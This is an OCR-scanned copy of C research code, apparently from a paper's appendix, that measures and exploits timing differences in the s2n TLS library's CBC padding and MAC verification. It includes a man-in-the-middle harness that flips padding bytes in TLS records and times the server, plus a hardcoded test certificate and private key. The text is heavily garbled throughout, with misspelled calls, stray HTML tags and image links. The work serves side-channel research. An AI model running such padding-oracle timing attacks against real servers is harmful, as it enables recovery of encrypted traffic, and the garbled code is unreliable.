   struct s2n_connection * conn ;
uint8_t mac_key [] = " sample mac key ";
  if (\arg c \mid = 3) {
     firintf ( stderr, "Please provide number of bytes and either 'sha1', 'sha256' or 'md5'.\n");
     ext(-1);}
   \frac{1}{2} const long length = atol(argy [1]);
   s2n_hmac_algorithm mac_alg ;
if ( strcmp ( argv [2] ," sha1 " )==0)
   mac_alg = S2N_HMAC_SHA1;<br>else if (strcmp(argv[2], "sha256")==0)<br>mac_alg = S2N_HMAC_SHA256;<br>else if (strcmp(argv[2],"md5")==0)
     mac_alg = S2N_HHMAC_MDS;else {
     fprintf (stderr, "Please either 'sha1', 'sha256' or 'md5', as second parameter.\n");
   exit ( -1);
}
   uint8_t_random_data [ length ]:
   struct s2n hmac state check mac :
   uint64 t times [256];
   s2n_init ();
   conn = s2n_connection_new ( S2N_SERVER );
   conn -> actual_protocol_version = S2N_TLS12;
   struct s2n_blob decrypted = { .data = random_data, .size = sizeof(random_data) };<br>s2n_get_urandom_data(&decrypted);
  for ( uint16_t padding_length = 0; padding_length <256; padding_length ++) {
     times [padding_length] = 0;
  }
  for (uint32_t i = 0; i < TRIALS; i++) {
      for ( uint16_t padding_length = 0; padding_length <256; padding_length ++) {
s2n_hmac_init (& check_mac , mac_alg , mac_key , sizeof ( mac_key ));
decrypted . data [ decrypted . size -1] = ( uint8_t ) padding_length ;
# if 1uint64_t t = rdtsc();s2n_verify_cbc ( conn , & check_mac , & decrypted );
# else
         /* hard code the relevant steps to confirm where time difference comes from */
        uint8_t padding_length = decrypted . data [ decrypted . size - 1];
         int payload_and_padding_size = decrypted . size - 32;
int payload_length = payload_and_padding_size - padding_length - 1;
if ( payload_length < 0) {
         payload_length = 0;
}
        /* Update the MAC */
         struct s2n_hmac_state copy ;
s2n_hmac_update (& check_mac , decrypted . data , payload_length );
        s2n_hmac_copy (& copy , & check_mac );
         /* Check the MAC */
        uint8_t check_digest [ S2N_MAX_DIGEST_LEN ];
         s2n_hmac_digest (& check_mac, check_digest, 32);
         uint64_t t = rdtsc ();
s2n_hmac_update (& copy , decrypted . data + payload_length + 32 ,
decrypted . size - payload_length - 32 - 1);
# endif
        times [padding_length] += rdtsc() - t;s2n_hmac_reset (& check_mac);
   }
}
``````
double min = 10000000000000.0;<br>double max = 0;<br>for(uint16_t padding_length = 0; padding_length <256; padding_length++) {<br>f (times[padding_length]/(double)TRIALS > max)<br>max = times[padding_length]/(double)TRIALS;<br>else if (t
  }
  \texttt{printf('min: %f, max: %f\in \texttt{arg} }for ( uint16_t padding_length = 0; padding_length <256; padding_length ++) {
printf (" padding_length : 0x%02x, time : %8.2 f\n",
padding_length , times [ padding_length ]/( double ) TRIALS );
    }
s2n_connection_free ( conn );
  s2n_cleanup ();
return 0;
}
``````
/**
    How to run :
     $time taskset -c 0 -15 parallel --gnu -j 500 --delay 0.1 \
./ s2n -time - random - delay -p 100 -t 17 -d 10000 -n ::: 'seq -w 0 2047 '
    - 'time ' overall time
     - 'tastset -c 0 -15 ' to restrict to 16 cores
- 'parallel --gnu -j 500 --delay 0.1 ' run 500 experiments in parallel ,
     start then with a delay of 0.1 seconds<br>of each other<br>f run for padding_length 100,<br>run 2^17 trials, max delay 10000,<br>run 2^17 trials, max delay 10000,
                                                                                  with prefix -n
  – '::: 'seq -w 0 2047'' run 2048 experiments<br>*/
# include " s2n / api / s2n .h"
# include " s2n / tls / s2n_record .h"
# include " s2n / utils / s2n_random .h"
# define DEFAULT_NTRIALS (20)
# define DEFAULT_PADDING_LENGTH 0 x00
# define DEFAULT_DELAY 1000
# define DEFAULT_POSTIFX "00"
# define DEFAULT_MOD 3300
#include <math.h><br>#include <string.h><br>#include <sys/time.h>
#include <unistd.h>
#include <float.h>
 static inline void print_help_and_exit ( const char * name ) {
printf (" ####################################################################\ n");
printf (" %s\n", name );
   printf (" ####################################################################\ n");
    printf("-t log of the number of trials to do > 1 (default: %d)\n", DEFAULT_NTRIALS);<br>printf("-p padding value to test (default: %%02x)\n", DEFAULT_PADDING_LENGTH);<br>printf("-d maximum delay added (default: %d)", DEFAULT_DEL
   abort();
}
struct _cmdline_params_struct {
   int32_t ntrials ;
    uint8_t padding_length ;
uint32_t delay ;
   uint32_t mod ;
  const char *postfix;
};
typedef struct _cmdline_params_struct cmdline_params_t [1];
static inline void parse_cmdline ( cmdline_params_t params , int argc ,
   char * argv [] , const char * name ) {
params -> ntrials = DEFAULT_NTRIALS ;
   params -> padding_length = DEFAULT_PADDING_LENGTH ;
   params -> delay = DEFAULT_DELAY ;
params -> postfix = DEFAULT_POSTIFX ;
   params ->mod = DEFAULT_MOD;
   int c;
   while ((c = getopt(argc, argv, "t:p:d:n:m:")) := -1) {
      switch (c) {
      case 'p':
        params -> padding_length = ( uint8_t ) atoi ( optarg );
         break ;
      case 't':
        params -> ntrials = atoi ( optarg );
         break ;
      case 'd':
        params -> delay = atoi ( optarg );
         break ;
      case 'n':
        params -> postfix = optarg ;
         break ;
      case 'm':
         params -> mod = atoi ( optarg );
      break ;
case ':': /* without operand */
        print_help_and_exit ( name );
      case '?':<br>print_help_and_exit(name);<br>}
  }
   if ( params -> ntrials <1)
``````
print_help_and_exit ( name );
\overline{1}static inline uint64_t rdtsc (){
      unsigned int bot, top;<br>__asm__ __volatile__ ("rdtsc" : "=a" (bot), "=d" (top));<br>return ((uint64_t) top << 32) | bot;
}
static inline void print_progress ( int32_t count , int32_t total ,
                                                double acc_vrfy , double acc_wipe ,
double acc_rand , double acc_slep ,
                                                double acc_uslp ,
int32_t acc_count ) {
   printf ("\rdone: %6.2f%%, log (#samples): %6.2f, _vrfy: %8.3f, _wipe: %8.3f, _rand: %8.3f, _slep: %8.3f, _uslep: %8.3f",<br>100*((double)count)/((double)total),
            log2 ( count ) ,
            acc_vrfy / acc_count , acc_wipe / acc_count , acc_rand / acc_count ,
             acc_slep / acc_count , acc_uslp / acc_count );
  fflush (0):
}
int main (int argc , char * argv []) {
  s2n_init ();
  const uint8_t mac_key [] = " sample mac key";
  cmdline_params_t params ;
  parse_cmdline (params, argc, argv, "Random Delay Test");
   printf ("padding length: 0x%02x, #trials: 1<<%d, max delay: %d, mod %d, postfix: %s\n",<br>params->padding_length, params->ntrials, params->delay, params->mod, params->postfix);
   /* We are hardcoding SHA -256 here */
const long length = 80+13;
   const s2n_hmac_algorithm mac_alg = S2N_HMAC_SHA256 ;
   uint8_t random_data [length];
   struct s2n_hmac_state check_mac ;
   struct s2n_connection * conn = s2n_connection_new (S2N_SERVER);
   conn -> actual_protocol_version = S2N_TLS12;
   struct s2n blob decrypted = { . data = random data, . size = sizeof ( random data ) };
   s2n_get_urandom_data (& decrypted );
   char fn [256];<br>snprintf (fn, 256, "0x%02x-%d-%d-%d-%s.txt",
   params -> padding_length , params -> ntrials , params -> delay , params -> mod , params -> postfix );
FILE * fh = fopen ( fn ,"w");
   double acc vrfy = 0:
   double acc_wipe = 0;
   double acc\_rand = 0;double acc_slep = 0;
   double acc<math> = us1p = 0;int32_t acc\_count = 0;
   const uint64_t ntrials = (1ULL) << params -> > ntrials;
   for(size_t i=0; i<ntrials; i++) {<br>s2n_hmac_init(&check_mac, mac_alg, mac_key, sizeof(mac_key));<br>decrypted.data[decrypted.size-1] = params->padding_length;
     if(i)(10LL) \ll 10) == 0print_progress (i+1, ntrials, acc_vrfy, acc_vipe, acc_rand, acc_slep, acc_uslp, acc_count);
      const uint64_t t_t = stat = rdtsc();
      s2n_verify_cbc ( conn , & check_mac , & decrypted );
      const uint64 t t0 = rdtsc():
      s2n_stuffer_wipe (& conn -> in);
      const uint64_t<sup>t</sup> t1 = rdtsc();
      /* int delay = s2n_public_random (1000 + 10000000); */
int delay = s2n_public_random ( params -> delay );
      const uint64_t t2 = rdtsc ();
sleep ( delay / 1000000);
      const uint64_t t t3 = rdtsc()usleep ( delay % 1000000);
const uint64_t t4 = rdtsc ();
      const uint64_t t_vrfy = t0 - t_start ;
const uint64_t t_wipe = t1 - t_start ;
      const uint64_t t_rand = t2 - t_start;
      const uint64_t t_slep = t3 - t_start;<br>const uint64_t t_uslp = t4 - t_start;<br>const uint64_t t_totl = t_uslp;
      if (t_{total} < (params - > delay *params - > mod)/2) {
         acc_vrfy += ( t_vrfy % params -> mod );
acc_wipe += ( t_wipe % params -> mod );
``````
acc_rand += (t_rand % params->mod);<br>
acc_slep += (t_slep % params->mod);<br>
acc_uslp += (t_uslp % params->mod);<br>
cc_count += 1;
        fprintf (fh , "%lu %lu %lu %lu %lu %lu %lu\n",
t_totl , t_vrfy , t_wipe , t_rand , t_slep , t_uslp , t_totl % params -> mod );
     s2n_hmac_reset (& check_mac );
  }
    print_progress (ntrials , ntrials , acc_vrfy , acc_vipe , acc_rand , acc_slep , acc_uslp , acc_count);<br>printf ("\n");<br>fprintf (fh , "\n");<br>fclose(fh);<br>fclose(fh);<br>s2n_connection_free (conn);
s2n_cleanup ();
return 0;
}
``````
/**
   based off s2n_self_talk_test .c
  */
#include <assert.h>
#include <sys/wait.h>
#include <unistd.h>
 # include < stdint .h >
# include < stdlib .h >
#include <string.h>
 # include < sys / types .h >
# include < sys / stat .h >
#include <unistd.h>
 # include < math .h >
# include < zlib .h >
 # include " s2n / api / s2n .h"
# include " s2n / tls / s2n_connection .h"
# include " s2n / tls / s2n_handshake .h"
# include " s2n / tls / s2n_config .h"
 # include " s2n / crypto / s2n_cipher .h"
# include " s2n / tls / s2n_cipher_suites .h"
# define DEFAULT_NTRIALS 15
 # define DEFAULT_POSTIFX "00"
# define DEFAULT_MOD 3300
#define DEFAULT_DIR "
 # define DEFAULT_BLIND 0
# define DEFAULT_JOBS 1
// HACK this must match s2n source
# define S2N_MAX_DELAY 10000
 static inline void print_help_and_exit ( const char * name ) {
printf (" ####################################################################\ n");
printf (" %s\n", name );
   printf (" ####################################################################\ n");
    printf("-t log of the number of trials to do > 1 (default: %d)\n", DEFAULT_NTRIALS);<br>printf("-m mod (default: %d)\n", DEFAULT_N);<br>printf("-b enable blinding (optional)\n");<br>printf("-d output directory (default: \"%s\")\n",
   abort ();
}
struct _cmdline_params_struct {
   int32_t ntrials ;
   uint32_t mod ;
   int8_t blind ;
   uint16_t jobs ;
  const char *directory;
};
typedef struct _cmdline_params_struct cmdline_params_t [1];
static inline void parse_cmdline ( cmdline_params_t params ,
                                                 int \arg c, char * argv [], const char * name) {
   params -> ntrials = DEFAULT_NTRIALS;
   params -> mod = DEFAULT_MOD;
   params -> directory = DEFAULT_DIR;
    params -> blind = DEFAULT_BLIND ;
params -> jobs = DEFAULT_JOBS ;
    int c;<br>while ((c = getopt(argc, argv, "t:m:d:bj:")) != -1) {<br>switch(c) {<br>case 't':
        params -> ntrials = atoi ( optarg );
         break ;
      case 'j':
       params -> jobs = atoi ( optarg );
         break ;
      case 'd':
       params -> directory = optarg ;
         break ;
      case 'm':
        params -> mod = atoi ( optarg );
         break ;
      case 'b':
        params -> blind = 1;
       break ;
case ':': /* without operand */
      print_{\text{label\_and\_exit}}( name);
       case '?':
print_help_and_exit ( name );
    }
}
   if ( params -> ntrials <1)
      print help and exit ( name ):
```}

```
static inline uint64_t rdtsc (){
      unsigned int bot, top;<br>__asm__ __volatile__ ("rdtsc" : "=a" (bot), "=d" (top));<br>return ((uint64_t) top << 32) | bot;
}
static char certificate [] =
     "-----BEGIN CERTIFICATE-----\n"<br>"MIIDLjCCAhYCCQDL11r6N8/gvzANBgkqhkiG9wOBAQUFADBZMQswCQYDVQQGEwJB\n"<br>"VTETMBEGA1UECBMKU29tZS1TdGF0ZTEhMB8GA1UEChMYSW50ZXJuZXQgV21kZ210\n"
     " cyBQdHkgTHRkMRIwEAYDVQQDEwlsb2NhbGhvc3QwHhcNMTQwNTEwMTcwODIzWhcN \n"
      " MjQwNTA3MTcwODIzWjBZMQswCQYDVQQGEwJBVTETMBEGA1UECBMKU29tZS1TdGF0 \n"
     " ZTEhMB8GA1UEChMYSW50ZXJuZXQgV2lkZ2l0cyBQdHkgTHRkMRIwEAYDVQQDEwls \n"
     " b2NhbGhvc3QwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDIltaUmHg +\n"
     " G7Ida2XCtEQx1YeWDX41U2zBKbY0lT + auXf81cT3dYTdfJblb + v4CTWaGNofogcz \n"
     " ebm8B2 / OF9F + WWkKAJhKsTPAE7 / SNAdi4Eqv4FfNbWKkGb4xacxxb4PH2XP9V3Ch \n"
" J6lMSI3V68FmEf4kcEN14V8vufIC5HE / LT4gCPDJ4UfUUbAgEhSebT6r / KFYB5T3 \n"
     " AeDc1VdnaaRblrP6KwM45vTs0Ii09 / YrlzBxaTPMjLGCKa8JMv8PW2R0U9WCqHmz \n"
     "BH+ W3Q9xPrfhCInm4JWob8WgM1NuiYuzFB0CNaQcdMS7h0aZEAVnayhQ96 / Padpj \n"
" KNE0Lur9nUxbAgMBAAEwDQYJKoZIhvcNAQEFBQADggEBAGRV71uRt /1 dADsMD9fg \n"
     " JvzW89jFAN87hXCRhTWxfXhYMzknxJ5WMb2JAlaMc / gTpiDiQBkbvB + iJe5AepgQ \n"
     " WbyxPJNtSlA9GfKBz1INR5cFsOL27VrBoMYHMaolveeslc1AW2HfBtXWXeWSEF7F \n"
" QNgye8ZDPNzeSWSI0VyK2762wsTgTuUhHAaJ45660eX57 + e8IvaM7xOEfBPDKYtU \n"
     "0 a28ZuhvSr2akJtGCwcs2J6rs6I + rV84UktDxFC9LUezBo8D9FkMPLoPKKNH1dXR \n"
     "6 LO8GOkqWUrhPIEmfy9KYes3q2ZX6svk4rwBtommHRv30kPxnnU1YXt52Ri + XczO \n"
     " wEs = \n\cdot n"---END CERTIFICATE ---\n\frac{1}{n};
static char private_key [] =
        ----BEGIN RSA PRIVATE KEY-----\n"
     " MIIEpAIBAAKCAQEAyJbWlJh4PhuyHWtlwrREMdWHlg1 + NVNswSm2NJU / mrl3 / NXE \n"
     "93 WE3XyW5W /r+ Ak1mhjaH6IHM3m5vAdvzhfRfllpCgCYSrEzwBO /0 jQHYuBKr +BX\n"
     " zW1ipBm + MWnMcW + Dx9lz / VdwoSepTEiN1evBZhH + JHBDdeFfL7nyAuRxPy0 + IAjw \n"
     " yeFH1FGwIBIUnm0 +q/ yhWAeU9wHg3NVXZ2mkW5az + isDOOb07NCItPf2K5cwcWkz \n"
" zIyxgimvCTL / D1tkdFPVgqh5swR / lt0PcT634QiJ5uCVqG / FoDNTbomLsxQdAjWk \n"
     " HHTEu4dGmRAFZ2soUPevz2naYyjRNC7q / Z1MWwIDAQABAoIBAHrkryLrJwAmR8Hu \n"
" grH / b6h4glFUgvZ43jCaNZ + RsR5Cc1jcP4i832Izat +26 oNUYRrADyNCSdcnxLuG \n"
       cuF5hkg6zzfplWRtnJ8ZenR2m +/gKuIGOMULN1wCyZvMjg0RnVNbzsxwPfj + K6Mo\n"
     "8 H0Xq621aFc60JnwMjkzWyqaeyeQogn1pqybuL6Dm2huvN49LR64uHuDUStTRX33 \n"
" ou1fVWXOJ1kealYPbRPj8pDa31omB8q5Cf8Qe / b9anqyi9CsP17QbVg9k2IgoLlj \n"
     " agqOc0u / opOTZB4tqJbqsIdEhc5LD5RUkYJsw00Iq0RSiKTfiWSPyOFw99Y9Act0 \n"
     " cbIIxEECgYEA8 / SOsQjoUX1ipRvPbfO3suV1tU1hLCQbIpv7WpjNr1kHtngjzQMP \n"
     "dU/ iriUPGF1H + AxJJcJQfCVThV1AwFYVKb / LCrjaxlneZSbwfehpjo + xQGaNYG7Q \n"
     "1\,\mathtt{vQuBVejuYk/IvpZ1tQ0dm838DjvYyWDMh4dcMFIycXxEg+oHxf/s+8 CgYEA0n4p\ln"" GBuLUNx9vv3e84BcarLaOF7wY7tb8z2oC / mXztMZpKjovTH0PvePgI5 / b3KQ52R0 \n"
     "8 zXHVX /4 lSQVtCuhOVwKOCQq97 / Zhlp5oTTShdQ0Qa1GQRl5wbTS6hrYEWSi9AQP \n"
     "BVUPZ+RLcxx00DfBNURkId8xEpvC0mvySN8sU1UCgYAtXmHbEqkB3qulwRJGhHi5 \n\^"" UGsfmJBlwSE6wn9wTdKStZ /1 k0o1KkiJrJ2ffUzdXxuvSbmgyA5nyBlMSBdurZOp \n"
           qtU4abUQq058OC1b2KEryix/nuzQjha25WJ8eNiQDwUNABZfa9rwUdMIwUh2g
     " CHG5Mnjy7Vjz3u2JOtFXCQKBgQCVRo1EIHyLauLuaMINM9HWhWJGqeWXBM8v0GD1 \n"
      " pRsovQKpiHQNgHizkwM861GqqrfisZZSyKfFlcynkACoVmyu7fv9VoD2VCMiqdUq \n"
            {\tt nfE\bar{s}RnXVQwja+668 AS+ \stackrel{\bullet}{M}\bar{H}i+GFT7DTFBxoC5VHDAnXfLyIL9WWh9GEBoNLnK }" hVm8RQKBgQCB9Skzdftc +14 a4Vj3NCgdHZHz9mcdPhzJXUiQyZ3tYhaytX9E8mWq \n"
      "pm/ OFqahbxw6EQd86mgANBMKayD6B1Id1INqtXN1XYI50bSs1D2nOGsBM7MK9aWD\n"<br>"JX1J2hwsIc4q9En/LR3GtBaL84xTHGfznNv1NhXi7Gb01wNMJuAukA==\n"
              " JXlJ2hwsIc4q9En / LR3GtBaL84xTHGfznNylNhXi7GbO1wNMJuAukA ==\n"
      ----END RSA PRIVATE KEY ---\n\frac{1}{n};
# define S2N_ATTACK_HANDSHAKE_LENGTH 452
# define S2N_ATTACK_DIGEST_LENGTH 32
# define S2N_ATTACK_PACKET_LENGTH 96
# define S2N_ATTACK_BLOCK_SIZE 16
#define S2N_ATTACK_PAYLOAD_LENGTH \
  (S2N_ATTACK_PACKET_LENGTH - \S2N_ATTACK_BLOCK_SIZE -\
    S2N_ATTACK_DIGEST_LENGTH - 1)
void client ( int writefd, int readfd) {
     char buffer [S2N_ATTACK_PAYLOAD_LENGTH];
     struct s2n_connection *conn;
     int more ;
     /* printf ("Client: up and running.\n\ln"); */
     /* Give the server a chance to listen */
     usleep (1);
     conn = s2n connection new ( S2N CLIENT ) :
      s2n_connection_set_write_fd ( conn , writefd );
s2n_connection_set_read_fd ( conn , readfd );
     s2n_negotiate ( conn , & more );
     s2n send ( conn , buffer , S2N ATTACK PAYLOAD LENGTH , & more );
     s2n_shutdown (conn, & more);
     s2n_connection_free ( conn );
``````
close ( writefd );
     close ( readfd );
     _{\text{exit}(0)}:
}
/**
  @brief MITM Proxy
   - The key exchange takes 251 bytes of data from the client to the server
   @param writefd
   @param readfd
   @return
*/
void mitm ( const int writefd , const int readfd , const int triggerfd ,<br>const uint8_t padding_mask) {<br>uint8_t *buffer = (uint8_t*)malloc(S2N_ATTACK_PACKET_LENGTH+5);<br>/* printf ("MITM: up and running.\n"); */
  uint64_t count = 0;/* skip the handhshake */
  while ( count < S2N_ATTACK_HANDSHAKE_LENGTH) {
     int t = read(readfd, buffer, 1);<br>if (t>0){
       write(writefd, buffer, t);count += t;
   }
  \mathbf{r}int64_t offset = 0;
int64_t expecting = S2N_ATTACK_PACKET_LENGTH +5;
   while ( expecting ) {
int t = read ( readfd , buffer + offset , expecting );
     if (t>0) {
        offset += t;
expecting -= t;
    }
  }
  assert (buffer [0] == 0x17);
  assert (buffer [1] ==0x03);
  \arcsin(\text{buffer} [2] == 0x03);assert (buffer[3] == 0x00);
  assert ( buffer [4]== S2N_ATTACK_PACKET_LENGTH );
   /* modify and forward */
  if( padding_mask != 0)
     buffer [offset-S2N_ATTACK_BLOCK_SIZE-1] ^= padding_mask;
  else
    buffer [offset-S2N_ATTACK_BLOCK_SIZE-2] ^= 0x01; // flip something else
  write (writefd, buffer, offset);
  usleep (100);
  write ( triggerfd , buffer , 1);
  free (buffer);
  close (writefd);
  close ( readfd );
  close ( triggerfd );
_exit (0);
}
int server ( const int writefd, const int readfd, const int triggerfd,
             struct s2n_config *config, const int8_t blind) {
     struct s2n\_connection * conn;int status ;
     conn = s2n_connection_new ( S2N_SERVER ):
     s2n_connection_set_config ( conn, config );
     /* Set up the connection to read from the fd */
     s2n_connection_set_write_fd ( conn , writefd );
     s2n_connection_set_read_fd ( conn , readfd );
     if (blimd == 0)s2n_connection_set_blinding ( conn , S2N_SELF_SERVICE_BLINDING );
     }
     /* printf (" Server : up and running .\n "); */
     /* Negotiate the handshake . */
     s2n_negotiate ( conn , & status );
    char buffer [S2N_ATTACK_PAYLOAD_LENGTH];
     read ( triggerfd , buffer , 1);
     /* size_t j =0; */
/* for ( size_t i =0; i <1 ULL < <16; i ++) */
``````
uint64 t t = rdtsc ():
     int bytes_read = s2n_recv ( conn , buffer , S2N_ATTACK_PAYLOAD_LENGTH , & status );
     t = r \text{d}tsc() - t;assert (bytes\_read == -1);s2n_shutdown (conn, & status);
     s2n connection free ( conn );
     usleep (100);
     close ( writefd );
     close ( readfd );
     close ( triggerfd );
     return t;
}
uint64_t run_attack(struct s2n_config *config, const uint8_t padding_mask,<br>const int8_t blind) {
  int status ;
  int server_to_client [2];
  int client_to_mitm [2];
   int mitm_to_server [2];
int timing_trigger [2];
   pipe ( server_to_client );
pipe ( client_to_mitm );
  pipe ( mitm_to_server );
  pipe ( timing_trigger );
  /* Create a child MITM process */
   pid_t pid_mitm = fork ();
if ( pid_mitm == 0) {
     close ( client_to_mitm [1]);
      close ( mitm_to_server [0]);
close ( server_to_client [1]);
     close ( server_to_client [0]);
     close ( timing_trigger [0]);
    mitm (mitm_to_server [1], client_to_mitm [0], timing_trigger [1], padding_mask);
  }
   /* Create a child client process */
pid_t pid_client = fork ();
   if ( pid_client == 0) {
     close ( server_to_client [1]);
     close ( client_to_mitm [0]);
     close ( mitm_to_server [1]);
     close ( mitm_to_server [0]);
     close ( timing_trigger [1]);
     close ( timing_trigger [0]);
     client ( client_to_mitm [1], server_to_client [0]);
  }
  /* this is the server */
  close ( mitm_to_server [1]);
   close ( server_to_client [0]);
   close ( client_to_mitm [1]);
close ( client_to_mitm [0]);
  close ( timing_trigger [1]);
  uint64_t r = server (server_to_client [1],
                            mitm_to_server [0],
                            timing_trigger [0] ,
                            config, blind);
   /* Clean up */<br>waitpid(-1, &status, 0);
  waitpid (-1, \text{ kstatus}, 0);return r;
}
void print_counter (uint64_t *counter, size_t length, size_t total, size_t bins) {
  const uint64_t block = length/bins;
   printf ("[ ");
for ( size_t i =0; i < bins ; i ++) {
     uint64_t acc = 0;
      size_t end = (i*block+block < length) ? (i*block+block) : length;<br>for(size_t j=i*block; j<end; j++) {<br>acc += counter[j];
      }<br>printf ("%4.1f ", (100*acc/(double)total));
}
printf ("]");
}
```
 $/*$  j ++; \*/

```
double iterate_attack(const cmdline_params_t params, struct s2n_config *config,<br>const uint8_t padding_mask, const uint16_t worker_id) {
``````
double acc = 0;
  uint64_t t_{min} = UINT64_MAX;
  uint64_t counter [params ->mod];
   for (size_t i = 0; i <params - \nonet{min} i = 0;assert ( params -> ntrials < 100);
assert ( params -> mod < 10000);
  const size_t basename_length = strlen("s2n-full-99-0xf-9999-.txt;gt");
  char *fn = malloc (strlen (params -> directory) + 1 + //basename_length + 5 + 1); // len(str(2^16))
  char *tt = fn;
  tt += snprintf (tt, strlen (params -> directory)+1, "%s", params -> directory);
   tt += snprintf (tt , 1+1 , "/");
tt += snprintf (tt , basename_length + 5 + 1,
                         "s2n-full -%d-0x%02x-%d-%05d.txt.gz",
                       params -> ntrials , padding_mask , params -> mod , worker_id );
   gzFile fh = gzopen (fn ,"w");
if ( fh == Z_NULL )
     abort ();
  const uint64_t tmax = (params->blind) ?\
    ( params ->mod * S2N_MAX_DELAY ) : ( params ->mod * 100);
  size_t j = 0;
   const size_t m = ((1ULL)<<params->ntrials)/params->jobs;<br>for(size_t i=0; i<m; i++) {
     uint64 t t = tmax + 1;
      while (t > tmax ){
t = run_attack ( config , padding_mask , params - > blind );
      j ++;
}
      gzprintf (fh, "%lu %lu\n", t, t % params->mod);<br>counter[t%params->mod]++;
     acc += (t \text{ %} \nexists x \text{ and } y);if (t < t_min )
t_min = t;
